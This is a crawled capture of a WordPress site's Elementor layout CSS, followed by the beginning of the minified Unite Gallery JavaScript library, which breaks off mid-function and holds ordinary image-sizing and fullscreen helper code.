.tf-close{color:rgba(255,255,255,0.5);background-color:rgba(255,255,255,0);padding:10px 10px 10px 10px;margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .close-menu-panel-style-default{color:rgba(255,255,255,0.5);background-color:rgba(255,255,255,0);padding:10px 10px 10px 10px;margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mobile-menu-overlay .tf-close:hover{color:rgba(255,255,255,1);background-color:rgba(255,255,255,0);}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .close-menu-panel-style-default:hover{color:rgba(255,255,255,1);background-color:rgba(255,255,255,0);}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .nav-panel{background-color:#212529;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .nav-panel .logo-nav{width:200px;margin:20px 0px 20px 20px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container ul li{border-top-style:none;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container > ul > li:last-child{border-bottom-style:none;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container ul li a, .elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .btn-submenu i{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container ul li a:hover{color:#23A455;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container ul li.current_page_item a{color:#23A455;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container ul li a{padding-left:20px;padding-right:20px;padding-top:12px;padding-bottom:12px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container ul.sub-menu li a{padding-left:calc(20px + 10px);padding-right:calc(20px + 10px);}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container ul.sub-menu ul.sub-menu li a{padding-left:calc(20px + 20px);padding-right:calc(20px + 20px);}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .btn-submenu{width:45px;height:45px;line-height:45px;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-6502291.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-6502291.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-6502291 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-4ca4207 .elementor-button{background-color:#000000;border-radius:0px 0px 0px 0px;padding:17px 0px 17px 0px;}.elementor-10 .elementor-element.elementor-element-4ca4207 .elementor-button:hover, .elementor-10 .elementor-element.elementor-element-4ca4207 .elementor-button:focus{background-color:#e12326;}@media(max-width:1024px){.elementor-10 .elementor-element.elementor-element-72864d8{padding:6px 0px 6px 0px;}.elementor-10 .elementor-element.elementor-element-55d97d9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li > ul.sub-menu{top:100%;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .nav-panel .logo-nav{width:200px;}.elementor-10 .elementor-element.elementor-element-8b27ff5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-8b27ff5 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-36b1285 img{max-width:26%;}.elementor-10 .elementor-element.elementor-element-75c0c75 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-fa5a90a .elementor-icon{font-size:18px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li > ul.sub-menu{top:100%;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .nav-panel .logo-nav{width:200px;}}@media(max-width:767px){.elementor-10 .elementor-element.elementor-element-8324e67{width:30%;}.elementor-10 .elementor-element.elementor-element-6f62cd4{width:70%;}.elementor-10 .elementor-element.elementor-element-72864d8{padding:3px 0px 3px 0px;}.elementor-10 .elementor-element.elementor-element-55d97d9{width:12%;}.elementor-10 .elementor-element.elementor-element-55d97d9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu{min-width:500px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li > ul.sub-menu{top:127%;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .btn-menu-mobile, .elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .btn-menu-only{padding:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .nav-panel .logo-nav{width:205px;}.elementor-10 .elementor-element.elementor-element-30d7cca > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-8b27ff5{width:73%;}.elementor-10 .elementor-element.elementor-element-8b27ff5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-36b1285{text-align:center;}.elementor-10 .elementor-element.elementor-element-36b1285 img{max-width:51%;}.elementor-10 .elementor-element.elementor-element-75c0c75{width:15%;}.elementor-10 .elementor-element.elementor-element-75c0c75 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-fa5a90a .elementor-icon{font-size:15px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li > ul.sub-menu{top:100%;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .nav-panel .logo-nav{width:200px;}}@media(min-width:768px){.elementor-10 .elementor-element.elementor-element-55d97d9{width:22.539%;}.elementor-10 .elementor-element.elementor-element-8b27ff5{width:22.498%;}.elementor-10 .elementor-element.elementor-element-3093d0f{width:22.386%;}.elementor-10 .elementor-element.elementor-element-782bb10{width:77.614%;}.elementor-10 .elementor-element.elementor-element-75c0c75{width:54.919%;}.elementor-10 .elementor-element.elementor-element-5311ca7{width:7.693%;}.elementor-10 .elementor-element.elementor-element-bf990b0{width:92.307%;}.elementor-10 .elementor-element.elementor-element-92ffff8{width:87.982%;}.elementor-10 .elementor-element.elementor-element-6502291{width:11.844%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10 .elementor-element.elementor-element-55d97d9{width:10%;}.elementor-10 .elementor-element.elementor-element-8b27ff5{width:80%;}.elementor-10 .elementor-element.elementor-element-75c0c75{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/post-77.css?ver=1767783038
body_size: 1161
content:
.elementor-77 .elementor-element.elementor-element-5ebae27:not(.elementor-motion-effects-element-type-background), .elementor-77 .elementor-element.elementor-element-5ebae27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C0036;}.elementor-77 .elementor-element.elementor-element-5ebae27 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77 .elementor-element.elementor-element-5ebae27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-77 .elementor-element.elementor-element-ebb68cf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-77 .elementor-element.elementor-element-7a4b596{text-align:left;}.elementor-77 .elementor-element.elementor-element-7a4b596 img{width:69%;}.elementor-77 .elementor-element.elementor-element-02c943a .elementor-repeater-item-f003043.elementor-social-icon{background-color:#FF0089;}.elementor-77 .elementor-element.elementor-element-02c943a{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-77 .elementor-element.elementor-element-02c943a .elementor-widget-container{text-align:left;}.elementor-77 .elementor-element.elementor-element-eb4978b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-77 .elementor-element.elementor-element-08ac6f1 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-77 .elementor-element.elementor-element-f7bd8d1{--divider-border-style:solid;--divider-color:#FEFF84;--divider-border-width:3px;}.elementor-77 .elementor-element.elementor-element-f7bd8d1 .elementor-divider-separator{width:32%;}.elementor-77 .elementor-element.elementor-element-f7bd8d1 .elementor-divider{padding-top:7px;padding-bottom:7px;}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-1932778{--e-icon-list-icon-size:12px;}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-text{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-77 .elementor-element.elementor-element-fe76a7a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-77 .elementor-element.elementor-element-3ea8d69 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-77 .elementor-element.elementor-element-4ce7f31{--divider-border-style:solid;--divider-color:#FEFF84;--divider-border-width:3px;}.elementor-77 .elementor-element.elementor-element-4ce7f31 .elementor-divider-separator{width:22%;}.elementor-77 .elementor-element.elementor-element-4ce7f31 .elementor-divider{padding-top:7px;padding-bottom:7px;}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-d834e35{--e-icon-list-icon-size:12px;}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-text{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-77 .elementor-element.elementor-element-371f5b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-77 .elementor-element.elementor-element-9beda7d .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-77 .elementor-element.elementor-element-693b078{--divider-border-style:solid;--divider-color:#FEFF84;--divider-border-width:3px;}.elementor-77 .elementor-element.elementor-element-693b078 .elementor-divider-separator{width:17%;}.elementor-77 .elementor-element.elementor-element-693b078 .elementor-divider{padding-top:7px;padding-bottom:7px;}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-8b0a46f{--e-icon-list-icon-size:12px;}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-text{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-77 .elementor-element.elementor-element-3e96da1{--divider-border-style:solid;--divider-color:#B5B5B5;--divider-border-width:1px;}.elementor-77 .elementor-element.elementor-element-3e96da1 .elementor-divider-separator{width:100%;}.elementor-77 .elementor-element.elementor-element-3e96da1 .elementor-divider{padding-top:5px;padding-bottom:5px;}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-9b17035{--e-icon-list-icon-size:12px;}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-text{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-77 .elementor-element.elementor-element-6b46ae7:not(.elementor-motion-effects-element-type-background), .elementor-77 .elementor-element.elementor-element-6b46ae7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7A0060;}.elementor-77 .elementor-element.elementor-element-6b46ae7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-77 .elementor-element.elementor-element-6b46ae7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-77 .elementor-element.elementor-element-f445ba6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-77 .elementor-element.elementor-element-f445ba6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-77 .elementor-element.elementor-element-166a6fe .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-bc-flex-widget .elementor-77 .elementor-element.elementor-element-680edde.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-77 .elementor-element.elementor-element-680edde.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-77 .elementor-element.elementor-element-f2b2bfe .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}@media(max-width:1024px){.elementor-77 .elementor-element.elementor-element-ebb68cf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-77 .elementor-element.elementor-element-02c943a .elementor-widget-container{text-align:left;}.elementor-77 .elementor-element.elementor-element-f7bd8d1 .elementor-divider-separator{width:15%;}.elementor-77 .elementor-element.elementor-element-4ce7f31 .elementor-divider-separator{width:15%;}.elementor-77 .elementor-element.elementor-element-693b078 .elementor-divider-separator{width:15%;}.elementor-77 .elementor-element.elementor-element-166a6fe{text-align:center;}}@media(min-width:768px){.elementor-77 .elementor-element.elementor-element-ebb68cf{width:27.28%;}.elementor-77 .elementor-element.elementor-element-eb4978b{width:15.524%;}.elementor-77 .elementor-element.elementor-element-fe76a7a{width:21.491%;}.elementor-77 .elementor-element.elementor-element-371f5b7{width:35.705%;}}@media(max-width:1024px) and (min-width:768px){.elementor-77 .elementor-element.elementor-element-ebb68cf{width:50%;}.elementor-77 .elementor-element.elementor-element-eb4978b{width:50%;}.elementor-77 .elementor-element.elementor-element-fe76a7a{width:50%;}.elementor-77 .elementor-element.elementor-element-371f5b7{width:50%;}.elementor-77 .elementor-element.elementor-element-f445ba6{width:100%;}.elementor-77 .elementor-element.elementor-element-680edde{width:100%;}}@media(max-width:767px){.elementor-77 .elementor-element.elementor-element-5ebae27{padding:10px 0px 20px 0px;}.elementor-77 .elementor-element.elementor-element-7a4b596{text-align:center;}.elementor-77 .elementor-element.elementor-element-7a4b596 img{width:60%;}.elementor-77 .elementor-element.elementor-element-02c943a .elementor-widget-container{text-align:center;}.elementor-77 .elementor-element.elementor-element-eb4978b{width:40%;}.elementor-77 .elementor-element.elementor-element-eb4978b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-77 .elementor-element.elementor-element-08ac6f1 .elementor-heading-title{font-size:17px;}.elementor-77 .elementor-element.elementor-element-f7bd8d1 .elementor-divider-separator{width:25%;}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-item > a{font-size:14px;}.elementor-77 .elementor-element.elementor-element-fe76a7a{width:60%;}.elementor-77 .elementor-element.elementor-element-fe76a7a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-77 .elementor-element.elementor-element-3ea8d69 .elementor-heading-title{font-size:17px;}.elementor-77 .elementor-element.elementor-element-4ce7f31 .elementor-divider-separator{width:25%;}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-item > a{font-size:14px;}.elementor-77 .elementor-element.elementor-element-371f5b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-77 .elementor-element.elementor-element-693b078 .elementor-divider-separator{width:25%;}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-item > a{font-size:14px;}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-item > a{font-size:14px;}.elementor-77 .elementor-element.elementor-element-166a6fe .elementor-heading-title{line-height:1.5em;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.dreamzonemadurai.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/unitegallery/js/unitegallery.min.js?ver=1.5.0
body_size: 62655
content:
//Unite Gallery, Version: 1.7.56, released 20 January 2022

function debugLine(e,t,i){!0===e&&(e="true"),!1===e&&(e="false");var n=e;if("object"==typeof e)for(name in n="",e){var r=e[name];n+=" "+name+": "+r}if(1!=t||i||(n+=" "+Math.random()),1==i){var o=jQuery("#debug_line");o.width(200),o.height()>=500&&o.html(""),n=o.html()+"<br> -------------- <br>"+n}jQuery("#debug_line").show().html(n)}function debugSide(e){var t="";for(name in e){var i=e[name];t+=name+" : "+i+"<br>"}jQuery("#debug_side").show().html(t)}function trace(e){"undefined"!=typeof console&&console.log(e)}function UGFunctions(){var e=null,t=this,i={starTime:0,arrThemes:[],isTouchDevice:-1,isRgbaSupported:-1,timeCache:{},dataCache:{},lastEventType:"",lastEventTime:0,lastTouchStartElement:null,touchThreshold:700,handle:null};function n(e,t,i){t.addEventListener?t.addEventListener(e,i,!1):t.attachEvent?t.attachEvent("on"+e,i):t[e]=i}this.debugVar="",this.getvalopt={FORCE_BOOLEAN:"force_boolean",FORCE_NUMERIC:"force_numeric",TRIM:"trim"},this.z__________GENERAL___________=function(){},this.getVal=function(e,i,n,r){if(!n)n="";var o="";switch(o=e&&"object"==typeof e?0==e.hasOwnProperty(i)?n:e[i]:n,r){case t.getvalopt.FORCE_BOOLEAN:o=t.strToBool(o);break;case t.getvalopt.TRIM:o=String(o),o=jQuery.trim(o);break;case t.getvalopt.FORCE_NUMERIC:"string"==typeof(o=jQuery.trim(o))&&(o.replace("px",""),o=Number(o))}return o},this.z__________FULL_SCREEN___________=function(){},this.toFullscreen=function(e,t){if(e.requestFullscreen)e.requestFullscreen();else if(e.mozRequestFullScreen)e.mozRequestFullScreen();else if(e.webkitRequestFullscreen)e.webkitRequestFullscreen();else{if(!e.msRequestFullscreen)return!1;e.msRequestFullscreen()}return!0},this.exitFullscreen=function(){if(0==t.isFullScreen())return!1;if(document.exitFullscreen)document.exitFullscreen();else if(document.cancelFullScreen)document.cancelFullScreen();else if(document.mozCancelFullScreen)document.mozCancelFullScreen();else if(document.webkitExitFullscreen)document.webkitExitFullscreen();else{if(!document.msExitFullscreen)return!1;document.msExitFullscreen()}return!0},this.addFullScreenChangeEvent=function(e){document.webkitCancelFullScreen?n("webkitfullscreenchange",document,e):document.msExitFullscreen?n("MSFullscreenChange",document,e):document.mozCancelFullScreen?n("mozfullscreenchange",document,e):n("fullscreenchange",document,e)},this.destroyFullScreenChangeEvent=function(){jQuery(document).unbind("fullscreenChange"),jQuery(document).unbind("mozfullscreenchange"),jQuery(document).unbind("webkitfullscreenchange"),jQuery(document).unbind("MSFullscreenChange")},this.getFullScreenElement=function(){return document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement},this.isFullScreen=function(){var e=document.fullscreen||document.mozFullScreen||document.webkitIsFullScreen||document.msFullscreenElement;return e=!!e},this.z__________GET_PROPS___________=function(){},this.getBrowserPrefix=function(){if(null!==e)return e;var t=["webkit","Moz","ms","O"],i=document.createElement("div");for(var n in t){var r=t[n];if(r+"Transform"in i.style)return r=r.toLowerCase(),e=r,r}return e="",""},this.getImageInsideParentDataByImage=function(e,i,n){var r=e.parent(),o=t.getImageOriginalSize(e);return t.getImageInsideParentData(r,o.width,o.height,i,n)},this.getImageInsideParentData=function(e,t,i,n,r,o,a){if(!r)r={};var s={};if(void 0===o)o=e.width();if(void 0===a)a=e.height();r.padding_left&&(o-=r.padding_left),r.padding_right&&(o-=r.padding_right),r.padding_top&&(a-=r.padding_top),r.padding_bottom&&(a-=r.padding_bottom);var l=null,u="100%",d=null,_=null,g="display:block;margin:0px auto;";if(t>0&&i>0){if("down"==n&&t<o&&i<a)_=(o-(l=t))/2,d=(a-(u=i))/2;else if("fill"==n){(l=(u=a)*(c=t/i))<o?(u=(l=o)/c,_=0,d=Math.round((u-a)/2*-1)):(d=0,_=Math.round((l-o)/2*-1))}else{var c;d=0,_=(o-(l=(u=a)*(c=t/i)))/2,"fitvert"!=n&&l>o&&(_=0,d=(a-(u=(l=o)/c))/2)}l=Math.floor(l),u=Math.floor(u),d=Math.floor(d),_=Math.floor(_),g="position:absolute;"}return r.padding_top&&(d+=r.padding_top),r.padding_left&&(_+=r.padding_left),s.imageWidth=l,s.imageHeight=u,s.imageTop=d,s.imageLeft=_,s.imageRight=_+l,s.imageBottom=0==d||"100%"==u?null:d+u,s.style=g,s},this.getElementCenterPosition=function(e,i){var n=e.parent(),r=t.getElementSize(e),o=t.getElementSize(n),a=o.width,s=o.height;i&&void 0!==i.padding_top&&(s-=i.padding_top),i&&void 0!==i.padding_bottom&&(s-=i.padding_bottom),i&&void 0!==i.padding_left&&(a-=i.padding_left),i&&void 0!==i.padding_right&&(a-=i.padding_right);var l={};return l.left=Math.round((a-r.width)/2),l.top=Math.round((s-r.height)/2),i&&void 0!==i.padding_top&&(l.top+=i.padding_top),i&&void 0!==i.padding_left&&(l.left+=i.padding_left),l},this.getElementCenterPoint=function(e,i){if(!i)i=!1;var n=t.getElementSize(e),r={};return r.x=n.width/2,r.y=n.height/2,1==i&&(r.x+=n.left,r.y+=n.top),r.x=Math.round(r.x),r.y=Math.round(r.y),r},this.getMousePosition=function(e,t){var i={pageX:e.pageX,pageY:e.pageY,clientX:e.clientX,clientY:e.clientY};if(e.originalEvent&&e.originalEvent.touches&&e.originalEvent.touches.length>0&&(i.pageX=e.originalEvent.touches[0].pageX,i.pageY=e.originalEvent.touches[0].pageY,i.clientX=e.originalEvent.touches[0].clientX,i.clientY=e.originalEvent.touches[0].clientY),t){var n=t.offset();i.mouseX=i.pageX-n.left,i.mouseY=i.pageY-n.top}return i},this.getMouseElementPoint=function(e,i){var n={x:e.pageX,y:e.pageY};return t.getElementLocalPoint(n,i)},this.getElementLocalPoint=function(e,t){var i={},n=t.offset();return i.x=Math.round(e.x-n.left),i.y=Math.round(e.y-n.top),i},this.getImageOriginalSize=function(e,t,i){if(void 0!==t&&void 0!==i)return{width:t,height:i};var n=e[0];if(void 0===n)throw new Error("getImageOriginalSize error - Image not found");var r={};if(void 0===n.naturalWidth){if("number"==typeof e.data("naturalWidth"))return(r={}).width=e.data("naturalWidth"),r.height=e.data("naturalHeight"),r;var o=new Image;return o.src=n.src,o.complete?(r.width=o.width,r.height=o.height,e.data("naturalWidth",r.width),e.data("naturalHeight",r.height),r):{width:0,height:0}}return r.width=n.naturalWidth,r.height=n.naturalHeight,r},this.getimageRatio=function(e){var i=t.getImageOriginalSize(e);return t.getElementSize(e).width/i.width},this.isImageFitParent=function(e){var i=e.parent(),n=t.getElementSize(e),r=t.getElementSize(i);return n.width<=r.width&&n.height<=r.height},this.getElementSize=function(e){if(void 0===e)throw new Error("Can't get size, empty element");var t=e.position();return 